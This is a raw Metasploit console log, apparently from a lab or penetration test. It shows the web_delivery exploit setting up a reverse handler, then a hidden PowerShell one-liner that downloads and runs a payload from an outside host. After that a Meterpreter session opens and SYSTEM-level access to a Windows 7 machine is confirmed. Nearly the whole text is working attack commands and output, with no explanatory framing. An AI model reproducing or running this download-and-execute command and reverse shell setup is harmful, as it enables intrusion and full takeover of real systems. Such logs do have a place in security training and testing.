 msf exploit(web_delivery) > exploit
[*] Exploit running as background job.
[*] Started HTTP reverse handler on http://10.9.122.8:4444/
msf exploit(web_delivery) > [*] Using URL: http://10.9.122.8:8080/AZPLhG9txdFhS9n
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $k=new-object net.webclient;$k.proxy=[Net.WebRequest]::GetSystemWebProxy();
$k.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $k.downloadstring('http://10.9.122.8:8080
/AZPLhG9txdFhS9n');
[*] Delivering Payload
[*] 10.9.122.5:58958 (UUID: af49133a0a5c3519/x86=1/windows=1/2016-04-20T15:52:56Z) Staging Native payload ..
.
[*] Meterpreter session 2 opened (10.9.122.8:4444 -> 10.9.122.5:58958) at 2016-04-20 10:52:56 -0500
msf exploit(web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : ORDWS01
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : en_US
Domain : CSCOU
Logged On Users : 5
Meterpreter : x86/win32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >